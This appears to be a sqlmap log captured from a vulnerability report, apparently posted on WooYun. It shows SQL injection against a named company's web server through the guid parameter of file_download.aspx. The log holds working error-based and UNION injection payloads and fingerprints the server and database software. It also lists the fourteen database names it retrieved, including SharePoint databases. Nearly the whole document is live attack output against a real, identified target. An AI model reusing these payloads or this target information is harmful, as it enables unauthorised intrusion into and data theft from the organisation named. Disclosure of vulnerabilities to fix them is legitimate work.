 C:\Windows\system32\cmd.exe
[15:49:47] [INFO] testing connection to the target URL
[15:49:47] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://oa.cofco-keystone.com:80/webdoc/file_download.aspx?guid=19e7
89719ac343679c070110c147290e' AND 7473=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CH
AR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7473=7473) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(107)+CHAR(113))) AND 'HOgX'='HOgX
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://oa.cofco-keystone.com:80/webdoc/file_download.aspx?guid=19e7
89719ac343679c070110c147290e' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(120)+CHAR
(112)+CHAR(113)+CHAR(82)+CHAR(72)+CHAR(69)+CHAR(104)+CHAR(113)+CHAR(110)+CHAR(71
)+CHAR(116)+CHAR(115)+CHAR(103)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(107)+CHAR(113)
--
---
[15:49:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:49:48] [INFO] fetching database names
[15:49:48] [INFO] the SQL query used returns 14 entries
[15:49:48] [INFO] retrieved: EIS
[15:49:49] [INFO] retrieved: EIS-TEST
[15:49:49] [INFO] retrieved: KassistBJ
[15:49:49] [INFO] retrieved: KasssitTest
[15:49:50] [INFO] retrieved: master
[15:49:50] [INFO] retrieved: model
[15:49:51] [INFO] retrieved: msdb
[15:49:51] [INFO] retrieved: ReportServer
[15:49:51] [INFO] retrieved: ReportServerTempDB
[15:49:51] [INFO] retrieved: SharePoint_AdminContent_85afa37d-1dd8-4197-9b31-...
[15:49:52] [INFO] retrieved: SharePoint_AdminContent_addb8def-bf66-4698-9e73-...
[15:49:52] [INFO] retrieved: SharePoint_Config
[15:49:52] [INFO] retrieved: tempdb
[15:49:52] [INFO] retrieved: WSS_Content
available databases [14]:
[*] EIS
[*] EIS-TEST
[*] KassistBJ
[*] KasssitTest
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] SharePoint_AdminContent_85afa37d-1dd8-4197-9b31-17cfa8e42d41
[*] SharePoint_AdminContent_addb8def-bf66-4698-9e73-b15b5f4c4740
[*] SharePoint_Config
[*] tempdb
[*] WSS_Content
半:
www.wooyun.org